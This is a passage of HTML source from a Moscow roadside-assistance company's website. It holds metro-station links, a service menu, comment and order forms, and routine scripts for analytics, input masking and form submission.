href="/metro/auto-help-metro-solncevo/" class="nav-link">Солнцево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-spartak/" class="nav-link">Спартак</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sportivnaya/" class="nav-link">Спортивная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sretenskij-bulvar/" class="nav-link">Сретенский бульвар</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-streshnevo/" class="nav-link">Стрешнево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-strogino/" class="nav-link">Строгино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-studencheskaya/" class="nav-link">Студенческая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-suharevskaya/" class="nav-link">Сухаревская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shodnenskaya/" class="nav-link">Сходненская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-taganskaya/" class="nav-link">Таганская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tverskaya/" class="nav-link">Тверская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-teatralnaya/" class="nav-link">Театральная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tekstilshhiki/" class="nav-link">Текстильщики</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-telecentr/" class="nav-link">Телецентр</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-teplyj-stan/" class="nav-link">Теплый стан</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tehnopark/" class="nav-link">Технопарк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-timiryazevskaya/" class="nav-link">Тимирязевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-tretyakovskaya/" class="nav-link">Третьяковская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-troparevo/" class="nav-link">Тропарево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-trubnaya/" class="nav-link">Трубная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tulskaya/" class="nav-link">Тульская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-turgenevskaya/" class="nav-link">Тургеневская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tushinskaya/" class="nav-link">Тушинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ugreshskaya/" class="nav-link">Угрешская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-1905-goda/" class="nav-link">Улица 1905 года</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-gorchakova/" class="nav-link">Улица Горчакова</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-dmitrievskogo/" class="nav-link">Улица Дмитриевского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-milashenkova/" class="nav-link">Улица Милашенкова</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-podbelskogo/" class="nav-link">Улица Подбельского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-sergeya-ejzenshtejna/" class="nav-link">Улица Сергея Эйзенштейна</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-skobelevskaya/" class="nav-link">Улица Скобелевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-starokachalovskaya/" class="nav-link">Улица Старокачаловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-akademika-koroleva/" class="nav-link">Улица академика Королева</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-akademika-yangelya/" class="nav-link">Улица академика Янгеля</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-universitet/" class="nav-link">Университет</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-filatov-lug/" class="nav-link">Филатов луг</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-filevskij-park/" class="nav-link">Филевский парк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-fili/" class="nav-link">Фили</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-fonvizinskaya/" class="nav-link">Фонвизинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-frunzenskaya/" class="nav-link">Фрунзенская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-hovrino/" class="nav-link">Ховрино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-horoshevo/" class="nav-link">Хорошево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-horoshevskaya/" class="nav-link">Хорошевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-cska/" class="nav-link">ЦСКА</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-caricyno/" class="nav-link">Царицыно</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-cvetnoj-bulvar/" class="nav-link">Цветной бульвар</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-cherkizovskaya/" class="nav-link">Черкизовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-chertanovskaya/" class="nav-link">Чертановская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-chehovskaya/" class="nav-link">Чеховская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-chistye-prudy/" class="nav-link">Чистые пруды</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shabolovskaya/" class="nav-link">Шаболовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shelepiha/" class="nav-link">Шелепиха</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shipilovskaya/" class="nav-link">Шипиловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shosse-entuziastov/" class="nav-link">Шоссе Энтузиастов</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shhelkovskaya/" class="nav-link">Щелковская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shhukinskaya/" class="nav-link">Щукинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-elektrozavodskaya/" class="nav-link">Электрозаводская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-yugo-zapadnaya/" class="nav-link">Юго-Западная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-yuzhnaya/" class="nav-link">Южная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-yasenevo/" class="nav-link">Ясенево</a></div></div>
	<!-- select onchange="if (this.value) window.location.href = this.value" name="smetro">
		<option> </option>
		[ [smetro] ]
	</select -->
</div>
			
		
			<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf4d570f2a"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-novokuzneckaya/#jf4d570f2a" class="jot-form">
	<input name="JotForm" type="hidden" value="4d570f2aff59bfbd63976bff0009ef37" />
	<input name="JotNow" type="hidden" value="9990" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="9993" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="9994" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="9991" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="9992" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="9995" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->


	<div class="avt-aside-serv">
	<h3>Услуги</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/prikurit-avtomobil-novokuznetskaya/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/zamena-i-podkachka-kolyos-novokuznetskaya/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/podvoz-topliva-novokuznetskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/zamena-akkumulyatora-novokuznetskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/vskrytie-dveri-kapota-bagazhnika-novokuznetskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/diagnostika-avto-novokuznetskaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/otklyuchenie-signalizacii-novokuznetskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/buksir-evakuator-manipulyator-novokuznetskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/otogrev-mashiny-novokuznetskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/avtoservis-novokuznetskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/snyatie-sekretok-novokuznetskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/izgotovlenie-klyuchej-novokuznetskaya/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/metro/auto-help-metro-novokuzneckaya/stacionarnaya-zaryadka-akkumulyatora-novokuznetskaya/">Зарядка аккумулятора автомобиля </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>

<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-novokuzneckaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>


<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
